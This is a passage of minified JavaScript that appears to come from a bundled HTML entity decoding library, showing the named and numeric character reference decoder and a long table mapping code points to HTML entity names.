this.emitCodePoint(Ds(this.result),this.consumed),this.errors&&(t!==Is.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,e){const{decodeTree:n}=this;let r=n[this.treeIndex],i=(r&qs.VALUE_LENGTH)>>14;for(;e<t.length;e++,this.excess++){const o=t.charCodeAt(e);if(this.treeIndex=Hs(n,r,this.treeIndex+Math.max(1,i),o),this.treeIndex<0)return 0===this.result||this.decodeMode===Bs.Attribute&&(0===i||Ps(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],i=(r&qs.VALUE_LENGTH)>>14,0!==i){if(o===Is.SEMI)return this.emitNamedEntityData(this.treeIndex,i,this.consumed+this.excess);this.decodeMode!==Bs.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:e,decodeTree:n}=this,r=(n[e]&qs.VALUE_LENGTH)>>14;return this.emitNamedEntityData(e,r,this.consumed),null===(t=this.errors)||void 0===t||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,e,n){const{decodeTree:r}=this;return this.emitCodePoint(1===e?r[t]&~qs.VALUE_LENGTH:r[t+1],n),3===e&&this.emitCodePoint(r[t+2],n),n}end(){var t;switch(this.state){case Fs.NamedEntity:return 0===this.result||this.decodeMode===Bs.Attribute&&this.result!==this.treeIndex?0:this.emitNotTerminatedNamedEntity();case Fs.NumericDecimal:return this.emitNumericEntity(0,2);case Fs.NumericHex:return this.emitNumericEntity(0,3);case Fs.NumericStart:return null===(t=this.errors)||void 0===t||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case Fs.EntityStart:return 0}}}function Us(t){let e="";const n=new js(t,(t=>e+=Ns(t)));return function(t,r){let i=0,o=0;while((o=t.indexOf("&",o))>=0){e+=t.slice(i,o),n.startEntity(r);const s=n.write(t,o+1);if(s<0){i=o+n.end();break}i=o+s,o=0===s?i+1:i}const s=e+t.slice(i);return e="",s}}function Hs(t,e,n,r){const i=(e&qs.BRANCH_LENGTH)>>7,o=e&qs.JUMP_TABLE;if(0===i)return 0!==o&&r===o?n:-1;if(o){const e=r-o;return e<0||e>=i?-1:t[n+e]-1}let s=n,a=s+i-1;while(s<=a){const e=s+a>>>1,n=t[e];if(n<r)s=e+1;else{if(!(n>r))return t[e+i];a=e-1}}return-1}const Vs=Us(Cs);Us(Ts);function Gs(t,e=Bs.Legacy){return Vs(t,e)}function Ws(t){for(let e=1;e<t.length;e++)t[e][0]+=t[e-1][0]+1;return t}new Map(Ws([[9,"&Tab;"],[0,"&NewLine;"],[22,"&excl;"],[0,"&quot;"],[0,"&num;"],[0,"&dollar;"],[0,"&percnt;"],[0,"&amp;"],[0,"&apos;"],[0,"&lpar;"],[0,"&rpar;"],[0,"&ast;"],[0,"&plus;"],[0,"&comma;"],[1,"&period;"],[0,"&sol;"],[10,"&colon;"],[0,"&semi;"],[0,{v:"&lt;",n:8402,o:"&nvlt;"}],[0,{v:"&equals;",n:8421,o:"&bne;"}],[0,{v:"&gt;",n:8402,o:"&nvgt;"}],[0,"&quest;"],[0,"&commat;"],[26,"&lbrack;"],[0,"&bsol;"],[0,"&rbrack;"],[0,"&Hat;"],[0,"&lowbar;"],[0,"&DiacriticalGrave;"],[5,{n:106,o:"&fjlig;"}],[20,"&lbrace;"],[0,"&verbar;"],[0,"&rbrace;"],[34,"&nbsp;"],[0,"&iexcl;"],[0,"&cent;"],[0,"&pound;"],[0,"&curren;"],[0,"&yen;"],[0,"&brvbar;"],[0,"&sect;"],[0,"&die;"],[0,"&copy;"],[0,"&ordf;"],[0,"&laquo;"],[0,"&not;"],[0,"&shy;"],[0,"&circledR;"],[0,"&macr;"],[0,"&deg;"],[0,"&PlusMinus;"],[0,"&sup2;"],[0,"&sup3;"],[0,"&acute;"],[0,"&micro;"],[0,"&para;"],[0,"&centerdot;"],[0,"&cedil;"],[0,"&sup1;"],[0,"&ordm;"],[0,"&raquo;"],[0,"&frac14;"],[0,"&frac12;"],[0,"&frac34;"],[0,"&iquest;"],[0,"&Agrave;"],[0,"&Aacute;"],[0,"&Acirc;"],[0,"&Atilde;"],[0,"&Auml;"],[0,"&angst;"],[0,"&AElig;"],[0,"&Ccedil;"],[0,"&Egrave;"],[0,"&Eacute;"],[0,"&Ecirc;"],[0,"&Euml;"],[0,"&Igrave;"],[0,"&Iacute;"],[0,"&Icirc;"],[0,"&Iuml;"],[0,"&ETH;"],[0,"&Ntilde;"],[0,"&Ograve;"],[0,"&Oacute;"],[0,"&Ocirc;"],[0,"&Otilde;"],[0,"&Ouml;"],[0,"&times;"],[0,"&Oslash;"],[0,"&Ugrave;"],[0,"&Uacute;"],[0,"&Ucirc;"],[0,"&Uuml;"],[0,"&Yacute;"],[0,"&THORN;"],[0,"&szlig;"],[0,"&agrave;"],[0,"&aacute;"],[0,"&acirc;"],[0,"&atilde;"],[0,"&auml;"],[0,"&aring;"],[0,"&aelig;"],[0,"&ccedil;"],[0,"&egrave;"],[0,"&eacute;"],[0,"&ecirc;"],[0,"&euml;"],[0,"&igrave;"],[0,"&iacute;"],[0,"&icirc;"],[0,"&iuml;"],[0,"&eth;"],[0,"&ntilde;"],[0,"&ograve;"],[0,"&oacute;"],[0,"&ocirc;"],[0,"&otilde;"],[0,"&ouml;"],[0,"&div;"],[0,"&oslash;"],[0,"&ugrave;"],[0,"&uacute;"],[0,"&ucirc;"],[0,"&uuml;"],[0,"&yacute;"],[0,"&thorn;"],[0,"&yuml;"],[0,"&Amacr;"],[0,"&amacr;"],[0,"&Abreve;"],[0,"&abreve;"],[0,"&Aogon;"],[0,"&aogon;"],[0,"&Cacute;"],[0,"&cacute;"],[0,"&Ccirc;"],[0,"&ccirc;"],[0,"&Cdot;"],[0,"&cdot;"],[0,"&Ccaron;"],[0,"&ccaron;"],[0,"&Dcaron;"],[0,"&dcaron;"],[0,"&Dstrok;"],[0,"&dstrok;"],[0,"&Emacr;"],[0,"&emacr;"],[2,"&Edot;"],[0,"&edot;"],[0,"&Eogon;"],[0,"&eogon;"],[0,"&Ecaron;"],[0,"&ecaron;"],[0,"&Gcirc;"],[0,"&gcirc;"],[0,"&Gbreve;"],[0,"&gbreve;"],[0,"&Gdot;"],[0,"&gdot;"],[0,"&Gcedil;"],[1,"&Hcirc;"],[0,"&hcirc;"],[0,"&Hstrok;"],[0,"&hstrok;"],[0,"&Itilde;"],[0,"&itilde;"],[0,"&Imacr;"],[0,"&imacr;"],[2,"&Iogon;"],[0,"&iogon;"],[0,"&Idot;"],[0,"&imath;"],[0,"&IJlig;"],[0,"&ijlig;"],[0,"&Jcirc;"],[0,"&jcirc;"],[0,"&Kcedil;"],[0,"&kcedil;"],[0,"&kgreen;"],[0,"&Lacute;"],[0,"&lacute;"],[0,"&Lcedil;"],[0,"&lcedil;"],[0,"&Lcaron;"],[0,"&lcaron;"],[0,"&Lmidot;"],[0,"&lmidot;"],[0,"&Lstrok;"],[0,"&lstrok;"],[0,"&Nacute;"],[0,"&nacute;"],[0,"&Ncedil;"],[0,"&ncedil;"],[0,"&Ncaron;"],[0,"&ncaron;"],[0,"&napos;"],[0,"&ENG;"],[0,"&eng;"],[0,"&Omacr;"],[0,"&omacr;"],[2,"&Odblac;"],[0,"&odblac;"],[0,"&OElig;"],[0,"&oelig;"],[0,"&Racute;"],[0,"&racute;"],[0,"&Rcedil;"],[0,"&rcedil;"],[0,"&Rcaron;"],[0,"&rcaron;"],[0,"&Sacute;"],[0,"&sacute;"],[0,"&Scirc;"],[0,"&scirc;"],[0,"&Scedil;"],[0,"&scedil;"],[0,"&Scaron;"],[0,"&scaron;"],[0,"&Tcedil;"],[0,"&tcedil;"],[0,"&Tcaron;"],[0,"&tcaron;"],[0,"&Tstrok;"],[0,"&tstrok;"],[0,"&Utilde;"],[0,"&utilde;"],[0,"&Umacr;"],[0,"&umacr;"],[0,"&Ubreve;"],[0,"&ubreve;"],[0,"&Uring;"],[0,"&uring;"],[0,"&Udblac;"],[0,"&udblac;"],[0,"&Uogon;"],[0,"&uogon;"],[0,"&Wcirc;"],[0,"&wcirc;"],[0,"&Ycirc;"],[0,"&ycirc;"],[0,"&Yuml;"],[0,"&Zacute;"],[0,"&zacute;"],[0,"&Zdot;"],[0,"&zdot;"],[0,"&Zcaron;"],[0,"&zcaron;"],[19,"&fnof;"],[34,"&imped;"],[63,"&gacute;"],[65,"&jmath;"],[142,"&circ;"],[0,"&caron;"],[16,"&breve;"],[0,"&DiacriticalDot;"],[0,"&ring;"],[0,"&ogon;"],[0,"&DiacriticalTilde;"],[0,"&dblac;"],[51,"&DownBreve;"],[127,"&Alpha;"],[0,"&Beta;"],[0,"&Gamma;"],[0,"&Delta;"],[0,"&Epsilon;"],[0,"&Zeta;"],[0,"&Eta;"],[0,"&Theta;"],[0,"&Iota;"],[0,"&Kappa;"],[0,"&Lambda;"],[0,"&Mu;"],[0,"&Nu;"],[0,"&Xi;"],[0,"&Omicron;"],[0,"&Pi;"],[0,"&Rho;"],[1,"&Sigma;"],[0,"&Tau;"],[0,"&Upsilon;"],[0,"&Phi;"],[0,"&Chi;"],[0,"&Psi;"],[0,"&ohm;"],[7,"&alpha;"],[0,"&beta;"],[0,"&gamma;"],[0,"&delta;"],[0,"&epsi;"],[0,"&zeta;"],[0,"&eta;"],[0,"&theta;"],[0,"&iota;"],[0,"&kappa;"],[0,"&lambda;"],[0,"&mu;"],[0,"&nu;"],[0,"&xi;"],[0,"&omicron;"],[0,"&pi;"],[0,"&rho;"],[0,"&sigmaf;"],[0,"&sigma;"],[0,"&tau;"],[0,"&upsi;"],[0,"&phi;"],[0,"&chi;"],[0,"&psi;"],[0,"&omega;"],[7,"&thetasym;"],[0,"&Upsi;"],[2,"&phiv;"],[0,"&piv;"],[5,"&Gammad;"],[0,"&digamma;"],[18,"&kappav;"],[0,"&rhov;"],[3,"&epsiv;"],[0,"&backepsilon;"],[10,"&IOcy;"],[0,"&DJcy;"],[0,"&GJcy;"],[0,"&Jukcy;"],[0,"&DScy;"],[0,"&Iukcy;"],[0,"&YIcy;"],[0,"&Jsercy;"],[0,"&LJcy;"],[0,"&NJcy;"],[0,"&TSHcy;"],[0,"&KJcy;"],[1,"&Ubrcy;"],[0,"&DZcy;"],[0,"&Acy;"],[0,"&Bcy;"],[0,"&Vcy;"],[0,"&Gcy;"],[0,"&Dcy;"],[0,"&IEcy;"],[0,"&ZHcy;"],[0,"&Zcy;"],[0,"&Icy;"],[0,"&Jcy;"],[0,"&Kcy;"],[0,"&Lcy;"],[0,"&Mcy;"],[0,"&Ncy;"],[0,"&Ocy;"],[0,"&Pcy;"],[0,"&Rcy;"],[0,"&Scy;"],[0,"&Tcy;"],[0,"&Ucy;"],[0,"&Fcy;"],[0,"&KHcy;"],[0,"&TScy;"],[0,"&CHcy;"],[0,"&SHcy;"],[0,"&SHCHcy;"],[0,"&HARDcy;"],[0,"&Ycy;"],[0,"&SOFTcy;"],[0,"&Ecy;"],[0,"&YUcy;"],[0,"&YAcy;"],[0,"&acy;"],[0,"&bcy;"],[0,"&vcy;"],[0,"&gcy;"],[0,"&dcy;"],[0,"&iecy;"],[0,"&zhcy;"],[0,"&zcy;"],[0,"&icy;"],[0,"&jcy;"],[0,"&kcy;"],[0,"&lcy;"],[0,"&mcy;"],[0,"&ncy;"],[0,"&ocy;"],[0,"&pcy;"],[0,"&rcy;"],[0,"&scy;"],[0,"&tcy;"],[0,"&ucy;"],[0,"&fcy;"],[0,"&khcy;"],[0,"&tscy;"],[0,"&chcy;"],[0,"&shcy;"],[0,"&shchcy;"],[0,"&hardcy;"],[0,"&ycy;"],[0,"&softcy;"],[0,"&ecy;"],[0,"&yucy;"],[0,"&yacy;"],[1,"&iocy;"],[0,"&djcy;"],[0,"&gjcy;"],[0,"&jukcy;"],[0,"&dscy;"],[0,"&iukcy;"],[0,"&yicy;"],[0,"&jsercy;"],[0,"&ljcy;"],[0,"&njcy;"],[0,"&tshcy;"],[0,"&kjcy;"],[1,"&ubrcy;"],[0,"&dzcy;"],[7074,"&ensp;"],[0,"&emsp;"],[0,"&emsp13;"],[0,"&emsp14;"],[1,"&numsp;"],[0,"&puncsp;"],[0,"&ThinSpace;"],[0,"&hairsp;"],[0,"&NegativeMediumSpace;"],[0,"&zwnj;"],[0,"&zwj;"],[0,"&lrm;"],[0,"&rlm;"],[0,"&dash;"],[2,"&ndash;"],[0,"&mdash;"],[0,"&horbar;"],[0,"&Verbar;"],[1,"&lsquo;"],[0,"&CloseCurlyQuote;"],[0,"&lsquor;"],[1,"&ldquo;"],[0,"&CloseCurlyDoubleQuote;"],[0,"&bdquo;"],[1,"&dagger;"],[0,"&Dagger;"],[0,"&bull;"],[2,"&nldr;"],[0,"&hellip;"],[9,"&permil;"],[0,"&pertenk;"],[0,"&prime;"],[0,"&Prime;"],[0,"&tprime;"],[0,"&backprime;"],[3,"&lsaquo;"],[0,"&rsaquo;"],[3,"&oline;"],[2,"&caret;"],[1,"&hybull;"],[0,"&frasl;"],[10,"&bsemi;"],[7,"&qprime;"],[7,{v:"&MediumSpace;",n:8202,o:"&ThickSpace;"}],[0,"&NoBreak;"],[0,"&af;"],[0,"&InvisibleTimes;"],[0,"&ic;"],[72,"&euro;"],[46,"&tdot;"],[0,"&DotDot;"],[37,"&complexes;"],[2,"&incare;"],[4,"&gscr;"],[0,"&hamilt;"],[0,"&Hfr;"],[0,"&Hopf;"],[0,"&planckh;"],[0,"&hbar;"],[0,"&imagline;"],[0,"&Ifr;"],[0,"&lagran;"],[0,"&ell;"],[1,"&naturals;"],[0,"&numero;"],[0,"&copysr;"],[0,"&weierp;"],[0,"&Popf;"],[0,"&Qopf;"],[0,"&realine;"],[0,"&real;"],[0,"&reals;"],[0,"&rx;"],[3,"&trade;"],[1,"&integers;"],[2,"&mho;"],[0,"&zeetrf;"],[0,"&iiota;"],[2,"&bernou;"],[0,"&Cayleys;"],[1,"&escr;"],[0,"&Escr;"],[0,"&Fouriertrf;"],[1,"&Mellintrf;"],[0,"&order;"],[0,"&alefsym;"],[0,"&beth;"],[0,"&gimel;"],[0,"&daleth;"],[12,"&CapitalDifferentialD;"],[0,"&dd;"],[0,"&ee;"],[0,"&ii;"],[10,"&frac13;"],[0,"&frac23;"],[0,"&frac15;"],[0,"&frac25;"],[0,"&frac35;"],[0,"&frac45;"],[0,"&frac16;"],[0,"&frac56;"],[0,"&frac18;"],[0,"&frac38;"],[0,"&frac58;"],[0,"&frac78;"],[49,"&larr;"],[0,"&ShortUpArrow;"],[0,"&rarr;"],[0,"&darr;"],[0,"&harr;"],[0,"&updownarrow;"],[0,"&nwarr;"],[0,"&nearr;"],[0,"&LowerRightArrow;"],[0,"&LowerLeftArrow;"],[0,"&nlarr;"],[0,"&nrarr;"],[1,{v:"&rarrw;",n:824,o:"&nrarrw;"}],[0,"&Larr;"],[0,"&Uarr;"],[0,"&Rarr;"],[0,"&Darr;"],[0,"&larrtl;"],[0,"&rarrtl;"],[0,"&LeftTeeArrow;"],[0,"&mapstoup;"],[0,"&map;"],[0,"&DownTeeArrow;"],[1,"&hookleftarrow;"],[0,"&hookrightarrow;"],[0,"&larrlp;"],[0,"&looparrowright;"],[0,"&harrw;"],[0,"&nharr;"],[1,"&lsh;"],[0,"&rsh;"],[0,"&ldsh;"],[0,"&rdsh;"],[1,"&crarr;"],[0,"&cularr;"],[0,"&curarr;"],[2,"&circlearrowleft;"],[0,"&circlearrowright;"],[0,"&leftharpoonup;"],[0,"&DownLeftVector;"],[0,"&RightUpVector;"],[0,"&LeftUpVector;"],[0,"&rharu;"],[0,"&DownRightVector;"],[0,"&dharr;"],[0,"&dharl;"],[0,"&RightArrowLeftArrow;"],[0,"&udarr;"],[0,"&LeftArrowRightArrow;"],[0,"&leftleftarrows;"],[0,"&upuparrows;"],[0,"&rightrightarrows;"],[0,"&ddarr;"],[0,"&leftrightharpoons;"],[0,"&Equilibrium;"],[0,"&nlArr;"],[0,"&nhArr;"],[0,"&nrArr;"],[0,"&DoubleLeftArrow;"],[0,"&DoubleUpArrow;"],[0,"&DoubleRightArrow;"],[0,"&dArr;"],[0,"&DoubleLeftRightArrow;"],[0,"&DoubleUpDownArrow;"],[0,"&nwArr;"],[0,"&neArr;"],[0,"&seArr;"],[0,"&swArr;"],[0,"&lAarr;"],[0,"&rAarr;"],[1,"&zigrarr;"],[6,"&larrb;"],[0,"&rarrb;"],[15,"&DownArrowUpArrow;"],[7,"&loarr;"],[0,"&roarr;"],[0,"&hoarr;"],[0,"&forall;"],[0,"&comp;"],[0,{v:"&part;",n:824,o:"&npart;"}],[0,"&exist;"],[0,"&nexist;"],[0,"&empty;"],[1,"&Del;"],[0,"&Element;"],[0,"&NotElement;"],[1,"&ni;"],[0,"&notni;"],[2,"&prod;"],[0,"&coprod;"],[0,"&sum;"],[0,"&minus;"],[0,"&MinusPlus;"],[0,"&dotplus;"],[1,"&Backslash;"],[0,"&lowast;"],[0,"&compfn;"],[1,"&radic;"],[2,"&prop;"],[0,"&infin;"],[0,"&angrt;"],[0,{v:"&ang;",n:8402,o:"&nang;"}],[0,"&angmsd;"],[0,"&angsph;"],[0,"&mid;"],[0,"&nmid;"],[0,"&DoubleVerticalBar;"],[0,"&NotDoubleVerticalBar;"],[0,"&and;"],[0,"&or;"],[0,{v:"&cap;",n:65024,o:"&caps;"}],[0,{v:"&cup;",n:65024,o:"&cups;"}],[0,"&int;"],[0,"&Int;"],[0,"&iiint;"],[0,"&conint;"],[0,"&Conint;"],[0,"&Cconint;"],[0,"&cwint;"],[0,"&ClockwiseContourIntegral;"],[0,"&awconint;"],[0,"&there4;"],[0,"&becaus;"],[0,"&ratio;"],[0,"&Colon;"],[0,"&dotminus;"],[1,"&mDDot;"],[0,"&homtht;"],[0,{v:"&sim;",n:8402,o:"&nvsim;"}],[0,{v:"&backsim;",n:817,o:"&race;"}],[0,{v:"&ac;",n:819,o:"&acE;"}],[0,"&acd;"],[0,"&VerticalTilde;"],[0,"&NotTilde;"],[0,{v:"&eqsim;",n:824,o:"&nesim;"}],[0,"&sime;"],[0,"&NotTildeEqual;"],[0,"&cong;"],[0,"&simne;"],[0,"&ncong;"],[0,"&ap;"],[0,"&nap;"],[0,"&ape;"],[0,{v:"&apid;",n:824,o:"&napid;"}],[0,"&backcong;"],[0,{v:"&asympeq;",n:8402,o:"&nvap;"}],[0,{v:"&bump;",n:824,o:"&nbump;"}],[0,{v:"&bumpe;",n:824,o:"&nbumpe;"}],[0,{v:"&doteq;",n:824,o:"&nedot;"}],[0,"&doteqdot;"],[0,"&efDot;"],[0,"&erDot;"],[0,"&Assign;"],[0,"&ecolon;"],[0,"&ecir;"],[0,"&circeq;"],[1,"&wedgeq;"],[0,"&veeeq;"],[1,"&triangleq;"],[2,"&equest;"],[0,"&ne;"],[0,{v:"&Congruent;",n:8421,o:"&bnequiv;"}],[0,"&nequiv;"],[1,{v:"&le;",n:8402,o:"&nvle;"}],[0,{v:"&ge;",n:8402,o:"&nvge;"}],[0,{v:"&lE;",n:824,o:"&nlE;"}],[0,{v:"&gE;",n:824,o:"&ngE;"}],[0,{v:"&lnE;",n:65024,o:"&lvertneqq;"}],[0,{v:"&gnE;",n:65024,o:"&gvertneqq;"}],[0,{v:"&ll;",n:new Map(Ws([[824,"&nLtv;"],[7577,"&nLt;"]]))}],[0,{v:"&gg;",n:new Map(Ws([[824,"&nGtv;"],[7577,"&nGt;"]]))}],[0,"&between;"],[0,"&NotCupCap;"],[0,"&nless;"],[0,"&ngt;"],[0,"&nle;"],[0,"&nge;"],[0,"&lesssim;"],[0,"&GreaterTilde;"],[0,"&nlsim;"],[0,"&ngsim;"],[0,"&LessGreater;"],[0,"&gl;"],[0,"&NotLessGreater;"],[0,"&NotGreaterLess;"],[0,"&pr;"],[0,"&sc;"],[0,"&prcue;"],[0,"&sccue;"],[0,"&PrecedesTilde;"],[0,{v:"&scsim;",n:824,o:"&NotSucceedsTilde;"}],[0,"&NotPrecedes;"],[0,"&NotSucceeds;"],[0,{v:"&sub;",n:8402,o:"&NotSubset;"}],[0,{v:"&sup;",n:8402,o:"&NotSuperset;"}],[0,"&nsub;"],[0,"&nsup;"],[0,"&sube;"],[0,"&supe;"],[0,"&NotSubsetEqual;"],[0,"&NotSupersetEqual;"],[0,{v:"&subne;",n:65024,o:"&varsubsetneq;"}],[0,{v:"&supne;",n:65024,o:"&varsupsetneq;"}],[1,"&cupdot;"],[0,"&UnionPlus;"],[0,{v:"&sqsub;",n:824,o:"&NotSquareSubset;"}],[0,{v:"&sqsup;",n:824,o:"&NotSquareSuperset;"}],[0,"&sqsube;"],[0,"&sqsupe;"],[0,{v:"&sqcap;",n:65024,o:"&sqcaps;"}],[0,{v:"&sqcup;",n:65024,o:"&sqcups;"}],[0,"&CirclePlus;"],[0,"&CircleMinus;"],[0,"&CircleTimes;"],[0,"&osol;"],[0,"&CircleDot;"],[0,"&circledcirc;"],[0,"&circledast;"],[1,"&circleddash;"],[0,"&boxplus;"],[0,"&boxminus;"],[0,"&boxtimes;"],[0,"&dotsquare;"],[0,"&RightTee;"],[0,"&dashv;"],[0,"&DownTee;"],[0,"&bot;"],[1,"&models;"],[0,"&DoubleRightTee;"],[0,"&Vdash;"],[0,"&Vvdash;"],[0,"&VDash;"],[0,"&nvdash;"],[0,"&nvDash;"],[0,"&nVdash;"],[0,"&nVDash;"],[0,"&prurel;"],[1,"&LeftTriangle;"],[0,"&RightTriangle;"],[0,{v:"&LeftTriangleEqual;",n:8402,o:"&nvltrie;"}],[0,{v:"&RightTriangleEqual;",n:8402,o:"&nvrtrie;"}],[0,"&origof;"],[0,"&imof;"],[0,"&multimap;"],[0,"&hercon;"],[0,"&intcal;"],[0,"&veebar;"],[1,"&barvee;"],[0,"&angrtvb;"],[0,"&lrtri;"],[0,"&bigwedge;"],[0,"&bigvee;"],[0,"&bigcap;"],[0,"&bigcup;"],[0,"&diam;"],[0,"&sdot;"],[0,"&sstarf;"],[0,"&divideontimes;"],[0,"&bowtie;"],[0,"&ltimes;"],[0,"&rtimes;"],[0,"&leftthreetimes;"],[0,"&rightthreetimes;"],[0,"&backsimeq;"],[0,"&curlyvee;"],[0,"&curlywedge;"],[0,"&Sub;"],[0,"&Sup;"],[0,"&Cap;"],[0,"&Cup;"],[0,"&fork;"],[0,"&epar;"],[0,"&lessdot;"],[0,"&gtdot;"],[0,{v:"&Ll;",n:824,o:"&nLl;"}],[0,{v:"&Gg;",n:824,o:"&nGg;"}],[0,{v:"&leg;",n:65024,o:"&lesg;"}],[0,{v:"&gel;",n:65024,o:"&gesl;"}],[2,"&cuepr;"],[0,"&cuesc;"],[0,"&NotPrecedesSlantEqual;"],[0,"&NotSucceedsSlantEqual;"],[0,"&NotSquareSubsetEqual;"],[0,"&NotSquareSupersetEqual;"],[2,"&lnsim;"],[0,"&gnsim;"],[0,"&precnsim;"],[0,"&scnsim;"],[0,"&nltri;"],[0,"&NotRightTriangle;"],[0,"&nltrie;"],[0,"&NotRightTriangleEqual;"],[0,"&vellip;"],[0,"&ctdot;"],[0,"&utdot;"],[0,"&dtdot;"],[0,"&disin;"],[0,"&isinsv;"],[0,"&isins;"],[0,{v:"&isindot;",n:824,o:"&notindot;"}],[0,"&notinvc;"],[0,"&notinvb;"],[1,{v:"&isinE;",n:824,o:"&notinE;"}],[0,"&nisd;"],[0,"&xnis;"],[0,"&nis;"],[0,"&notnivc;"],[0,"&notnivb;"],[6,"&barwed;"],[0,"&Barwed;"],[1,"&lceil;"],[0,"&rceil;"],[0,"&LeftFloor;"],[0,"&rfloor;"],[0,"&drcrop;"],[0,"&dlcrop;"],[0,"&urcrop;"],[0,"&ulcrop;"],[0,"&bnot;"],[1,"&profline;"],[0,"&profsurf;"],[1,"&telrec;"],[0,"&target;"],[5,"&ulcorn;"],[0,"&urcorn;"],[0,"&dlcorn;"],[0,"&drcorn;"],[2,"&frown;"],[0,"&smile;"],[9,"&cylcty;"],[0,"&profalar;"],[7,"&topbot;"],[6,"&ovbar;"],[1,"&solbar;"],[60,"&angzarr;"],[51,"&lmoustache;"],[0,"&rmoustache;"],[2,"&OverBracket;"],[0,"&bbrk;"],[0,"&bbrktbrk;"],[37,"&OverParenthesis;"],[0,"&UnderParenthesis;"],[0,"&OverBrace;"],[0,"&UnderBrace;"],[2,"&trpezium;"],[4,"&elinters;"],[59,"&blank;"],[164,"&circledS;"],[55,"&boxh;"],[1,"&boxv;"],[9,"&boxdr;"],[3,"&boxdl;"],[3,"&boxur;"],[3,"&boxul;"],[3,"&boxvr;"],[7,"&boxvl;"],[7,"&boxhd;"],[7,"&boxhu;"],[7,"&boxvh;"],[19,"&boxH;"],[0,"&boxV;"],[0,"&boxdR;"],[0,"&boxDr;"],[0,"&boxDR;"],[0,"&boxdL;"],[0,"&boxDl;"],[0,"&boxDL;"],[0,"&boxuR;"],[0,"&boxUr;"],[0,"&boxUR;"],[0,"&boxuL;"],[0,"&boxUl;"],[0,"&boxUL;"],[0,"&boxvR;"],[0,"&boxVr;"],[0,"&boxVR;"],[0,"&boxvL;"],[0,"&boxVl;"],[0,"&boxVL;"],[0,"&boxHd;"],[0,"&boxhD;"],[0,"&boxHD;"],[0,"&boxHu;"],[0,"&boxhU;"],[0,"&boxHU;"],[0,"&boxvH;"],[0,"&boxVh;"],[0,"&boxVH;"],[19,"&uhblk;"],[3,"&lhblk;"],[3,"&block;"],[8,"&blk14;"],[0,"&blk12;"],[0,"&blk34;"],[13,"&square;"],[8,"&blacksquare;"],[0,"&EmptyVerySmallSquare;"],[1,"&rect;"],[0,"&marker;"],[2,"&fltns;"],[1,"&bigtriangleup;"],[0,"&blacktriangle;"],[0,"&triangle;"],[2,"&blacktriangleright;"],[0,"&rtri;"],[3,"&bigtriangledown;"],[0,"&blacktriangledown;"],[0,"&dtri;"],[2,"&blacktriangleleft;"],[0,"&ltri;"],[6,"&loz;"],[0,"&cir;"],[32,"&tridot;"],[2,"&bigcirc;"],[8,"&ultri;"],[0,"&urtri;"],[0,"&lltri;"],[0,"&EmptySmallSquare;"],[0,"&FilledSmallSquare;"],[8,"&bigstar;"],[0,"&star;"],[7,"&phone;"],[49,"&female;"],[1,"&male;"],[29,"&spades;"],[2,"&clubs;"],[1,"&hearts;"],[0,"&diamondsuit;"],[3,"&sung;"],[2,"&flat;"],[0,"&natural;"],[0,"&sharp;"],[163,"&check;"],[3,"&cross;"],[8,"&malt;"],[21,"&sext;"],[33,"&VerticalSeparator;"],[25,"&lbbrk;"],[0,"&rbbrk;"],[84,"&bsolhsub;"],[0,"&suphsol;"],[28,"&LeftDoubleBracket;"],[0,"&RightDoubleBracket;"],[0,"&lang;"],[0,"&rang;"],[0,"&Lang;"],[0,"&Rang;"],[0,"&loang;"],[0,"&roang;"],[7,"&longleftarrow;"],[0,"&longrightarrow;"],[0,"&longleftrightarrow;"],[0,"&DoubleLongLeftArrow;"],[0,"&DoubleLongRightArrow;"],[0,"&DoubleLongLeftRightArrow;"],[1,"&longmapsto;"],[2,"&dzigrarr;"],[258,"&nvlArr;"],[0,"&nvrArr;"],[0,"&nvHarr;"],[0,"&Map;"],[6,"&lbarr;"],[0,"&bkarow;"],[0,"&lBarr;"],[0,"&dbkarow;"],[0,"&drbkarow;"],[0,"&DDotrahd;"],[0,"&UpArrowBar;"],[0,"&DownArrowBar;"],[2,"&Rarrtl;"],[2,"&latail;"],[0,"&ratail;"],[0,"&lAtail;"],[0,"&rAtail;"],[0,"&larrfs;"],[0,"&rarrfs;"],[0,"&larrbfs;"],[0,"&rarrbfs;"],[2,"&nwarhk;"],[0,"&nearhk;"],[0,"&hksearow;"],[0,"&hkswarow;"],[0,"&nwnear;"],[0,"&nesear;"],[0,"&seswar;"],[0,"&swnwar;"],[8,{v:"&rarrc;",n:824,o:"&nrarrc;"}],[1,"&cudarrr;"],[0,"&ldca;"],[0,"&rdca;"],[0,"&cudarrl;"],[0,"&larrpl;"],[2,"&curarrm;"],[0,"&cularrp;"],[7,"&rarrpl;"],[2,"&harrcir;"],[0,"&Uarrocir;"],[0,"&lurdshar;"],[0,"&ldrushar;"],[2,"&LeftRightVector;"],[0,"&RightUpDownVector;"],[0,"&DownLeftRightVector;"],[0,"&LeftUpDownVector;"],[0,"&LeftVectorBar;"],[0,"&RightVectorBar;"],[0,"&RightUpVectorBar;"],[0,"&RightDownVectorBar;"],[0,"&DownLeftVectorBar;"],[0,"&DownRightVectorBar;"],[0,"&LeftUpVectorBar;"],[0,"&LeftDownVectorBar;"],[0,"&LeftTeeVector;"],[0,"&RightTeeVector;"],[0,"&RightUpTeeVector;"],[0,"&RightDownTeeVector;"],[0,"&DownLeftTeeVector;"],[0,"&DownRightTeeVector;"],[0,"&LeftUpTeeVector;"],[0,"&LeftDownTeeVector;"],[0,"&lHar;"],[0,"&uHar;"],[0,"&rHar;"],[0,"&dHar;"],[0,"&luruhar;"],[0,"&ldrdhar;"],[0,"&ruluhar;"],[0,"&rdldhar;"],[0,"&lharul;"],[0,"&llhard;"],[0,"&rharul;"],[0,"&lrhard;"],[0,"&udhar;"],[0,"&duhar;"],[0,"&RoundImplies;"],[0,"&erarr;"],[0,"&simrarr;"],[0,"&larrsim;"],[0,"&rarrsim;"],[0,"&rarrap;"],[0,"&ltlarr;"],[1,"&gtrarr;"],[0,"&subrarr;"],[1,"&suplarr;"],[0,"&lfisht;"],[0,"&rfisht;"],[0,"&ufisht;"],[0,"&dfisht;"],[5,"&lopar;"],[0,"&ropar;"],[4,"&lbrke;"],[0,"&rbrke;"],[0,"&lbrkslu;"],[0,"&rbrksld;"],[0,"&lbrksld;"],[0,"&rbrkslu;"],[0,"&